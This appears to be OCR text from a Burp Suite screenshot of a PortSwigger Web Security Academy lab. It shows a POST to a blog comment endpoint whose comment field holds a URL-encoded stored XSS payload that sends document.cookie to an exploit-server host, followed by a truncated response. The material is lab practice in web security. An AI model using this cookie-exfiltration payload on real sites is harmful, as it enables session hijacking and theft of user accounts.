 Request
Response
Pretty Raw Hex Hackvertor \n
Pretty Raw
1 POST /post/comment HTTP/2
2 Host: 0aef00080367fb77809b0d52002c00d3.web-security-academy.net
3 Cookie: stay-logged-in=d2llbmVyOjUxZGMzMGRkYzQ3M2Q0M2E2MDExZTllYmJhNmNhNzcw;
session=3IZg6knnbGciLJxwN5ilDucio3Ttdalp
4 Content-Length: 222
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0aef00080367fb77809b0d52002c00d3.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/140.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0aef00080367fb77809b0d52002c00d3.web-security-academy.net/post?postId=10
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 postId=10&comment=
%3Cscript%3Edocument.location%3D%22https%3A%2F%2Fexploit-0a7c00bd03e9fb7180200cb00
1e900ee.exploit-server.net%2Fexploit%3Fleak%3D%22%2Bdocument.cookie%3C%2Fscript%3E
&name=123&email=123%40gmail.com&website=
1 HTTP/2 302 Fo
2 Location: /po
3 X-Frame-Optio
4 Content-Lengt
5
6